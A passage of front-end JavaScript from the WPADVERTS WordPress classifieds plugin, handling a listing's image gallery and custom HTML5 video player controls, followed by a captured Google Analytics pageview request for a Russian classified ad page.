        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    GoTo: function(index) {
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index = index;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    ToggleThumbnails: function() {
        this.Nav.ThumbsList.slideDown();
    },
    
    ThumbnailLoad: function(index, thumb) {
        thumb = jQuery(thumb);
        thumb.on("click", jQuery.proxy(this.ThumbnailClicked, this));
        this.Thumbs.push(thumb);
    },
    ThumbnailClose: function() {
        this.Nav.ThumbsList.hide();
    },
    ThumbnailClicked: function(e) {
        e.preventDefault();
        var index = jQuery(e.currentTarget).index();
        this.GoTo(index);
        this.Nav.ThumbsList.hide();
    },
    
    HideNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.hide();
        }
    },
    
    ShowNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.show();
        }
    },
    
    TogglePrevNext: function() {
        if(this.Index === 0) {
            this.Nav.Prev.hide();
        } else {
            this.Nav.Prev.show();
        }
        
        if(this.Index+1 >= this.Items.length) {
            this.Nav.Next.hide();
        } else {
            this.Nav.Next.show();
        }
    }
};

WPADVERTS.Single.Gallery.Item = function() {
    
};

WPADVERTS.Single.Player = function(player) {
    
    this.Nav = {
        Player: player,
        Video: player.find("video"),
        Caption: player.find(".wpadverts-slide-caption"),
        Nav: player.find(".wpadverts-player"),
        Play: player.find(".wpadverts-player-play"),
        Pause: player.find(".wpadverts-player-pause"),
        Replay: player.find(".wpadverts-player-replay"),
        VolumeDown: player.find(".wpadverts-player-volume-down"),
        VolumeUp: player.find(".wpadverts-player-volume-up"),
        Progress: player.find(".wpadverts-player-progress"),
        ProgressBar: player.find(".wpadverts-player-item-progress-bar"),
        ProgressText: player.find(".wpadverts-player-item-progress-text"),
        Shadow: player.find(".wpadverts-slide-with-shadow"),
        FullScreen: player.find(".wpadverts-player-fullscreen"),
        Swipe: player.find(".wpadverts-swipe")
    };
    
    this.video = this.Nav.Video[0];
    
    if(!this.video.canPlayType) {
        this.Nav.Nav.hide();
        return;
    }
    
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    
    var clickEvent = "click";
    
    if(this.IsTouchDevice()) {
        clickEvent = "touchstart";
    }

    this.Nav.Play.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Pause.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Replay.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    
    this.Nav.VolumeDown.on(clickEvent, jQuery.proxy(this.VolumeDown, this));
    this.Nav.VolumeUp.on(clickEvent, jQuery.proxy(this.VolumeUp, this));
    
    this.Nav.ProgressBar.on(clickEvent, jQuery.proxy(this.Seek, this));
    
    this.Nav.Video.on(clickEvent, jQuery.proxy(this.PlayPause, this));

    this.video.addEventListener("timeupdate", jQuery.proxy(this.TimeUpdate, this));
    this.video.addEventListener("ended", jQuery.proxy(this.Ended, this));
    this.video.addEventListener("loadedmetadata", jQuery.proxy(this.LoadedMetaData, this));
    
    this.Nav.Player.on("mouseenter", jQuery.proxy(this.ShowInterface, this));
    this.Nav.Player.on("mouseleave", jQuery.proxy(this.HideInterface, this));
    
    if(this.Nav.Swipe.length > 0) {
        this.Nav.FullScreen.on("click", jQuery.proxy(this.FullScreen, this));
    }
};

WPADVERTS.Single.Player.prototype.IsTouchDevice = function() {
  return 'ontouchstart' in window        // works on most browsers 
      || navigator.maxTouchPoints;       // works on IE10/11 and Surface
};

WPADVERTS.Single.Player.prototype.PlayPause = function() {
    if (this.video.paused || this.video.ended) {
        this.video.play();
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
        this.Nav.Player.addClass("wpadverts-video-is-playing");
        WPADVERTS.Single.Gallery.HideNavigation();
    } else {
        this.Pause();
    }
};

WPADVERTS.Single.Player.prototype.Pause = function() {
    this.video.pause();
    this.Nav.Play.show();
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.Ended = function() {
    this.Nav.Play.hide();
    this.Nav.Pause.hide();
    this.Nav.Replay.show();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.VolumeDown = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume > 0) {
        this.video.volume -= 0.1;
    }
};

WPADVERTS.Single.Player.prototype.VolumeUp = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume < 1) {
        this.video.volume += 0.1;
    }
};

WPADVERTS.Single.Player.prototype.Seek = function(e) {
    var offset = this.Nav.ProgressBar.offset();
    var clickPos = offset.left;
    
    if(typeof e.pageX !== "undefined") {
        clickPos = e.pageX;
    } else if( typeof e.originalEvent.touches[0].pageX !== undefined ) {
        clickPos = e.originalEvent.touches[0].pageX;
    }
    
    var pos = (clickPos  - offset.left) / this.Nav.ProgressBar[0].offsetWidth;
    this.video.currentTime = pos * this.video.duration;
    
    if(this.video.paused) {
        this.Nav.Play.show();
        this.Nav.Replay.hide();
        this.Nav.Pause.hide();
    } else {
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
    }
};

WPADVERTS.Single.Player.prototype.FullScreen = function(e) {
    this.Pause();
    this.Nav.Swipe.click();
};

WPADVERTS.Single.Player.prototype.TimeUpdate = function() {
    this.Nav.Progress.css("width", Math.floor((this.video.currentTime / this.video.duration) * 100) + '%');
   
    var pad = "00";
   
    var totalMinutes = parseInt(this.video.duration / 60, 10).toString();
    var totalSeconds = Math.round(this.video.duration % 60, 2).toString();
    var currentMinutes = parseInt(this.video.currentTime / 60, 10).toString();
    var currentSeconds = Math.round(this.video.currentTime % 60, 2).toString();
    
    var tm = pad.substring(0, pad.length - totalMinutes.length) + totalMinutes;
    var ts = pad.substring(0, pad.length - totalSeconds.length) + totalSeconds;
    var cm = pad.substring(0, pad.length - currentMinutes.length) + currentMinutes;
    var cs = pad.substring(0, pad.length - currentSeconds.length) + currentSeconds;
   
    this.Nav.ProgressText.text(cm+":"+cs+" / "+tm+":"+ts);
};

WPADVERTS.Single.Player.prototype.LoadedMetaData = function() {
    var minutes = parseInt(this.video.duration / 60, 10);
    var seconds = Math.round(this.video.duration % 60, 2);
    
    this.Nav.ProgressText.text(minutes.toString() + ":" + seconds.toString());
};

WPADVERTS.Single.Player.prototype.ShowInterface = function() {
    this.Nav.Nav.show();
    this.Nav.Caption.show();
};

WPADVERTS.Single.Player.prototype.HideInterface = function() {
    if (!this.video.paused) {
        this.Nav.Nav.hide();
        this.Nav.Caption.hide();
    }
};

jQuery(function($) {

    $(".wpadverts-video-player").each(function(index, item) {
        new WPADVERTS.Single.Player($(item));
    });

    $(".wpadverts-slides-list .wpadverts-slide").each(function(index, item) {
        WPADVERTS.Single.Gallery.Items.push($(item));
    });
    
    if($(".wpadverts-als-container").length > 0) {
        WPADVERTS.Single.Gallery.InitAls($(".wpadverts-als-container"));
    } else {
        WPADVERTS.Single.Gallery.InitSlider($(".wpadverts-slide-nav"));
        WPADVERTS.Single.Gallery.GoTo(0);
    }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1897272866&t=pageview&_s=1&dl=https%3A%2F%2Fusatiki.ru%2Fobyavleniye%2Fpitomnik-white-zanimaetsya-razvedeniem-koshek-drevnej-tajskoj-porody-kao-mani%2F&ul=en-us%40posix&dt=%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D0%BD%D0%B8%D0%BA%20WHITE%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B5%D0%B9%20%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%20%D0%9A%D0%B0%D0%BE%20%D0%9C%D0%B0%D0%BD%D0%B8&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=650715453&gjid=1459653121&cid=597367057.1766674495&tid=UA-50262884-10&_gid=1136628868.1766674495&_r=1&_slc=1&gtm=45He5ca1h1n81T73QVXZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391253~115583767~115938465~115938469~116184927~116184929~116251938~116251940&z=704927249
body_size: -449
content:
2,cG-YVV5FCHQJN